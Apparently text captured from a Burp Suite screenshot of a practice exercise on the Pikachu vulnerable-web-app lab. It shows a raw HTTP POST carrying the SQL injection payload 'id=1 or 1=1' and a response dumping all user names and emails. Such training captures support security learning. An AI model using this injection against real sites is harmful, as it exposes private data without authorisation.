 Request
Raw
Params
Headers
Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://108.61.196.236
Connection: close
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=u4lafnasufncid78c4g3dg4345
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
sqli
数字型注入
点一下提示~
select your userid?
-... 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
Pikachu PIKA~ PIKA~© runner.han